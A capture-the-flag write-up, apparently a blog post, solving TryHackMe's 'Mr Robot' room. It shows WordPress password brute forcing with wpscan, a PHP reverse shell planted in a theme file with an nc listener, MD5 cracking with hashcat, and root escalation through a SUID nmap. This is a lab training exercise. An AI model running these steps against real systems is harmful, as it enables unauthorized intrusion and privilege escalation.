Mr Robot
Mr. Robot is a free, easy room on TryHackMe created by ben that has 3 hidden keys. The room tries to simulate one of the shots in the famous Mr. Robot series and tasks the individual to see whether they can root the server.
Task 1 - Connect to our network
For the purposes of this guide, you may see a couple of variables being used:
> victim_IP=10.10.131.89 # The IP of the victim's machine.
> attacker_IP=10.10.49.28 # The IP of the attacker's machine.
Change the above IPs to match those of your environment.
Task 2 - Hack the machine
As a first step, we attempt to perform an enumeration and fingerprinting of the the victim machine to get some basic information about the machine. We can use Rustscan to do a port scan and pass the results to nmap to perform a version identification of services running on the ports and run a set of default scripts for further discovery of vulnerabilities for common services.
> rustscan -a $victim_IP -- -sC -sV
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
\U0001f30dHACK THE PLANET\U0001f30d
[~] The config file is expected to be at "/home/rustscan/.rustscan.toml"
[~] File limit higher than batch size. Can increase speed by increasing batch size '-b 1048476'.
Open 10.10.131.89:80
Open 10.10.131.89:443
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
[~] Starting Nmap 7.80 ( https://nmap.org ) at 2021-04-28 14:32 UTC
NSE: Loaded 151 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 14:32
Completed NSE at 14:32, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 14:32
Completed NSE at 14:32, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 14:32
Completed NSE at 14:32, 0.00s elapsed
Initiating Ping Scan at 14:32
Scanning 10.10.131.89 [2 ports]
Completed Ping Scan at 14:32, 0.00s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 14:32
Completed Parallel DNS resolution of 1 host. at 14:32, 0.00s elapsed
DNS resolution of 1 IPs took 0.00s. Mode: Async [#: 1, OK: 1, NX: 0, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating Connect Scan at 14:32
Scanning ip-10-10-131-89.eu-west-1.compute.internal (10.10.131.89) [2 ports]
Discovered open port 443/tcp on 10.10.131.89
Discovered open port 80/tcp on 10.10.131.89
Completed Connect Scan at 14:32, 0.00s elapsed (2 total ports)
Initiating Service scan at 14:32
Scanning 2 services on ip-10-10-131-89.eu-west-1.compute.internal (10.10.131.89)
Completed Service scan at 14:32, 12.03s elapsed (2 services on 1 host)
NSE: Script scanning 10.10.131.89.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 14:32
Completed NSE at 14:32, 2.09s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 14:32
Completed NSE at 14:32, 0.06s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 14:32
Completed NSE at 14:32, 0.00s elapsed
Nmap scan report for ip-10-10-131-89.eu-west-1.compute.internal (10.10.131.89)
Host is up, received syn-ack (0.00056s latency).
Scanned at 2021-04-28 14:32:34 UTC for 15s
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack Apache httpd
|_http-favicon: Unknown favicon MD5: D41D8CD98F00B204E9800998ECF8427E
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache
|_http-title: Site doesn't have a title (text/html).
443/tcp open ssl/http syn-ack Apache httpd
|_http-favicon: Unknown favicon MD5: D41D8CD98F00B204E9800998ECF8427E
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache
|_http-title: Site doesn't have a title (text/html).
| ssl-cert: Subject: commonName=www.example.com
| Issuer: commonName=www.example.com
| Public Key type: rsa
| Public Key bits: 1024
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2015-09-16T10:45:03
| Not valid after: 2025-09-13T10:45:03
| MD5: 3c16 3b19 87c3 42ad 6634 c1c9 d0aa fb97
| SHA-1: ef0c 5fa5 931a 09a5 687c a2c2 80c4 c792 07ce f71b
| -----BEGIN CERTIFICATE-----
| MIIBqzCCARQCCQCgSfELirADCzANBgkqhkiG9w0BAQUFADAaMRgwFgYDVQQDDA93
| d3cuZXhhbXBsZS5jb20wHhcNMTUwOTE2MTA0NTAzWhcNMjUwOTEzMTA0NTAzWjAa
| MRgwFgYDVQQDDA93d3cuZXhhbXBsZS5jb20wgZ8wDQYJKoZIhvcNAQEBBQADgY0A
| MIGJAoGBANlxG/38e8Dy/mxwZzBboYF64tu1n8c2zsWOw8FFU0azQFxv7RPKcGwt
| sALkdAMkNcWS7J930xGamdCZPdoRY4hhfesLIshZxpyk6NoYBkmtx+GfwrrLh6mU
| yvsyno29GAlqYWfffzXRoibdDtGTn9NeMqXobVTTKTaR0BGspOS5AgMBAAEwDQYJ
| KoZIhvcNAQEFBQADgYEASfG0dH3x4/XaN6IWwaKo8XeRStjYTy/uBJEBUERlP17X
| 1TooZOYbvgFAqK8DPOl7EkzASVeu0mS5orfptWjOZ/UWVZujSNj7uu7QR4vbNERx
| ncZrydr7FklpkIN5Bj8SYc94JI9GsrHip4mpbystXkxncoOVESjRBES/iatbkl0=
|_-----END CERTIFICATE-----
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 14:32
Completed NSE at 14:32, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 14:32
Completed NSE at 14:32, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 14:32
Completed NSE at 14:32, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.07 seconds
From the above information, we can see that the server is running a web server on port 80 and port 443. Use a web browser to access the site on either ports and follow along to get an interesting story.
We can also check for a robots.txt file by navigating to http://$victim_IP/robots.txt. To our suprise, there is a robots text file that also helps us identify our first key (Key 1).
User-agent: *
fsocity.dic
key-1-of-3.txt
1. What is key 1?
Read contents in http://$victim_IP/key-1-of-3.txt.
From the robot.txt file we also notice that there is an fsocity.dic file. By downloading and viewing this file, we notice that its a wordlist:
> wc -l fsocity.dic
858160 fsocity.dic
> cat fsocity.dic | head -n 20
true
false
wikia
from
the
now
Wikia
extensions
scss
window
http
var
page
Robot
Elliot
styles
and
document
mrrobot
com
It is possible that duplicate entries exist in the wordlist. We can perform a basic “sort-and-clean” and reexamine the number of entries in the cleaned output:
> sort fsocity.dic | uniq > fsocity.txt
> wc -l fsocity.txt
11451 fsocity.txt
Given that we still need to enumerate the web server, we can use this wordlist in conjunction with dirbuster to see whether we can find any hidden directories, web pages or files.
> gobuster dir -u $victim -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-small.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.192.131
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-small.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2021/04/29 12:38:07 Starting gobuster
===============================================================
/images (Status: 301)
/blog (Status: 301)
/sitemap (Status: 200)
/rss (Status: 301)
/login (Status: 302)
/0 (Status: 301)
/video (Status: 301)
/feed (Status: 301)
/image (Status: 301)
/atom (Status: 301)
/wp-content (Status: 301)
/admin (Status: 301)
/audio (Status: 301)
/intro (Status: 200)
/wp-login (Status: 200)
/css (Status: 301)
/rss2 (Status: 301)
/license (Status: 200)
/wp-includes (Status: 301)
/readme (Status: 200)
/js (Status: 301)
Progress: 1174 / 81644 (1.44%)^C
[!] Keyboard interrupt detected, terminating.
===============================================================
2021/04/29 12:40:54 Finished
===============================================================
From the output, we have identified that it’s a Wordpress site. We can also navigate to the rss webpage from which we will have access to the rss feed that gives us a hint of the version of the Wordpress CRM.
curl -L http://$victim_IP/rss
<?xml version="1.0" encoding="UTF-8"?><rss version="2.0"
xmlns:content="http://purl.org/rss/1.0/modules/content/"
xmlns:wfw="http://wellformedweb.org/CommentAPI/"
xmlns:dc="http://purl.org/dc/elements/1.1/"
xmlns:atom="http://www.w3.org/2005/Atom"
xmlns:sy="http://purl.org/rss/1.0/modules/syndication/"
xmlns:slash="http://purl.org/rss/1.0/modules/slash/"
>
<channel>
<title>user's Blog!</title>
<atom:link href="http://10.10.192.131/feed/" rel="self" type="application/rss+xml" />
<link>http://10.10.192.131</link>
<description>Just another WordPress site</description>
<lastBuildDate></lastBuildDate>
<language>en-US</language>
<sy:updatePeriod>hourly</sy:updatePeriod>
<sy:updateFrequency>1</sy:updateFrequency>
<generator>http://wordpress.org/?v=4.3.1</generator> # Wordpress version
</channel>
</rss>
This gives one the opportunity to see whether there are any Wordpress vulnerabilities on this version that could be exploited from CVE Details.
However, given that we have a cleaned wordlist that we earlier created, we can try and bruteforce the Wordpress login page. One can use hydra but for our example we shall use wpscan as its known that its a Wordpress site and the tool’s syntax is easier to work with.
Doing some user enumeration on the site, we discover that elliot is a potential user whom we can use in the brute force attack:
And using the username in wpscan:
> wpscan --url 10.10.3.69 -P fsocity.txt -U 'elliot'
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.17
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[i] It seems like you have not updated the database for some time.
[?] Do you want to update now? [Y]es [N]o, default: [N]Y
[i] Updating the Database ...
[i] Update completed.
[+] URL: http://10.10.3.69/ [10.10.3.69]
[+] Started: Fri Apr 30 12:10:45 2021
Interesting Finding(s):
[+] Headers
| Interesting Entries:
| - Server: Apache
| - X-Mod-Pagespeed: 1.9.32.3-4523
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] robots.txt found: http://10.10.3.69/robots.txt
| Found By: Robots Txt (Aggressive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://10.10.3.69/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] The external WP-Cron seems to be enabled: http://10.10.3.69/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 4.3.1 identified (Insecure, released on 2015-09-15).
| Found By: Emoji Settings (Passive Detection)
| - http://10.10.3.69/f261bd4.html, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.1'
| Confirmed By: Meta Generator (Passive Detection)
| - http://10.10.3.69/f261bd4.html, Match: 'WordPress 4.3.1'
[+] WordPress theme in use: twentyfifteen
| Location: http://10.10.3.69/wp-content/themes/twentyfifteen/
| Last Updated: 2021-03-09T00:00:00.000Z
| Readme: http://10.10.3.69/wp-content/themes/twentyfifteen/readme.txt
| [!] The version is out of date, the latest version is 2.9
| Style URL: http://10.10.3.69/wp-content/themes/twentyfifteen/style.css?ver=4.3.1
| Style Name: Twenty Fifteen
| Style URI: https://wordpress.org/themes/twentyfifteen/
| Description: Our 2015 default theme is clean, blog-focused, and designed for clarity. Twenty Fifteen's simple, st...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In 404 Page (Passive Detection)
|
| Version: 1.3 (80% confidence)
| Found By: Style (Passive Detection)
| - http://10.10.3.69/wp-content/themes/twentyfifteen/style.css?ver=4.3.1, Match: 'Version: 1.3'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:01 <=> (137 / 137) 100.00% Time: 00:00:01
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc Multicall against 1 user/s
[SUCCESS] - elliot / ER28-0652
All Found
Progress Time: 00:00:21 <=========== > (12 / 22) 54.54% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: elliot, Password: ER28-0652
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Fri Apr 30 12:11:13 2021
[+] Requests Done: 200
[+] Cached Requests: 6
[+] Data Sent: 48.777 KB
[+] Data Received: 17.771 MB
[+] Memory used: 245.344 MB
[+] Elapsed time: 00:00:27
We are able to establish elliot’s password as ER28-0652.
Logging in, we can insert an edited copy of the php-reverse-shell script from pentestmonkey within the footer.php file in the Wordpress Editor option under Themes -> Editor:

We can then activate a reverse shell listener on the attacker machine and, whilst in the victim’s Wordpress dashboard, publish a new article. Navigating to this new article triggers the reverse shell [as the reverse shell script will be put in the footer of every new article].
> nc -nlvp 4444
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.108.125.
Ncat: Connection from 10.10.108.125:53575.
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
15:49:19 up 14 min, 0 users, load average: 0.01, 0.03, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$
Performing a directory traversal to robot’s home directory enables us to find two files - the 2nd key and an MD5 password file. Since the key file requires us to be the user robot or part of the group robot [and we are daemon], we can only read teh MD5 hash and attempt to crack the password on our attack machine using hashcat:
> whoami # Find out which user we currently are
daemon
> python2.7 -c "import pty;pty.spawn('/bin/bash');" # Spawn a new bash process on the victim machine.
> ls -la /home/robot/ # List contents in the robot home directory.
total 16
drwxr-xr-x 2 root root 4096 Nov 13 2015 .
drwxr-xr-x 3 root root 4096 Nov 13 2015 ..
-r-------- 1 robot robot 33 Nov 13 2015 key-2-of-3.txt
-rw-r--r-- 1 robot robot 39 Nov 13 2015 password.raw-md5
> cat /home/robot/password.raw-md5 # read the contents in the MD5 file
robot:c3fcd3d76192e4007dfb496cca67e13b
# On our attacking machine, we attempt to crack the MD5 hash using hashcat
> hashcat -m 0 -a 0 c3fcd3d76192e4007dfb496cca67e13b /usr/share/wordlists/rockyou.txt
hashcat (v6.1.1) starting...
OpenCL API (OpenCL 1.2 pocl 1.6, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=============================================================================================================================
* Device #1: pthread-Intel(R) Core(TM) i7-9750H CPU @ 2.60GHz, 5849/5913 MB (2048 MB allocatable), 6MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers applied:
* Zero-Byte
* Early-Skip
* Not-Salted
* Not-Iterated
* Single-Hash
* Single-Salt
* Raw-Hash
ATTENTION! Pure (unoptimized) backend kernels selected.
Using pure kernels enables cracking longer passwords but for the price of drastically reduced performance.
If you want to switch to optimized backend kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 65 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
c3fcd3d76192e4007dfb496cca67e13b:abcdefghijklmnopqrstuvwxyz
Session..........: hashcat
Status...........: Cracked
Hash.Name........: MD5
Hash.Target......: c3fcd3d76192e4007dfb496cca67e13b
Time.Started.....: Mon May 3 16:07:26 2021 (0 secs)
Time.Estimated...: Mon May 3 16:07:26 2021 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 1188.6 kH/s (0.58ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 43008/14344385 (0.30%)
Rejected.........: 0/43008 (0.00%)
Restore.Point....: 36864/14344385 (0.26%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: holabebe -> harder
Started: Mon May 3 16:07:24 2021
Stopped: Mon May 3 16:07:28 2021
Using the password, we can escalate laterally to robot’s privileges and read the contents of key 2:
> su robot # Ensure you spawn a bash shell process before executing this command else it will fail.
Password: # Hiding the password
> robot@linux:~$
> cat key-2-of-3.txt
# Hiding output
2. What is key 2?
Read contents in /home/robot/key-2-of-3.txt file
To find the final key, we can use LinPeas.sh to help discover escalation points that could be leveraged. However, performing a basic search for SUID files reveals an interesting application that can be used with root privileges - nmap:
> find / -perm -u+s -exec ls -la {} \; 2>/dev/null
-rwsr-xr-x 1 root root 44168 May 7 2014 /bin/ping
-rwsr-xr-x 1 root root 69120 Feb 12 2015 /bin/umount
-rwsr-xr-x 1 root root 94792 Feb 12 2015 /bin/mount
-rwsr-xr-x 1 root root 44680 May 7 2014 /bin/ping6
-rwsr-xr-x 1 root root 36936 Feb 17 2014 /bin/su
-rwsr-xr-x 1 root root 47032 Feb 17 2014 /usr/bin/passwd
-rwsr-xr-x 1 root root 32464 Feb 17 2014 /usr/bin/newgrp
-rwsr-xr-x 1 root root 41336 Feb 17 2014 /usr/bin/chsh
-rwsr-xr-x 1 root root 46424 Feb 17 2014 /usr/bin/chfn
-rwsr-xr-x 1 root root 68152 Feb 17 2014 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 155008 Mar 12 2015 /usr/bin/sudo
-rwsr-xr-x 1 root root 504736 Nov 13 2015 /usr/local/bin/nmap # nmap can be used as a possible escalation point
-rwsr-xr-x 1 root root 440416 May 12 2014 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 10240 Feb 25 2014 /usr/lib/eject/dmcrypt-get-device
-r-sr-xr-x 1 root root 9532 Nov 13 2015 /usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
-r-sr-xr-x 1 root root 14320 Nov 13 2015 /usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
-rwsr-xr-x 1 root root 10344 Feb 25 2015 /usr/lib/pt_chown
Using gtfobin, we are able to identify an approach that will drop us into an interactive shell. With this shell, we can then get access to the final key:
> usr/local/bin/nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
> whoami
root
> ls -la /root
total 32
drwx------ 3 root root 4096 Nov 13 2015 .
drwxr-xr-x 22 root root 4096 Sep 16 2015 ..
-rw------- 1 root root 4058 Nov 14 2015 .bash_history
-rw-r--r-- 1 root root 3274 Sep 16 2015 .bashrc
drwx------ 2 root root 4096 Nov 13 2015 .cache
-rw-r--r-- 1 root root 140 Feb 20 2014 .profile
-rw------- 1 root root 1024 Sep 16 2015 .rnd
-rw-r--r-- 1 root root 0 Nov 13 2015 firstboot_done
-r-------- 1 root root 33 Nov 13 2015 key-3-of-3.txt
> cat /root/key-3-of-3.txt
# Key hidden
2. What is key 3?
Read contents in /root/key-3-of-3.txt
And with that, the room is complete. Thanks for reading!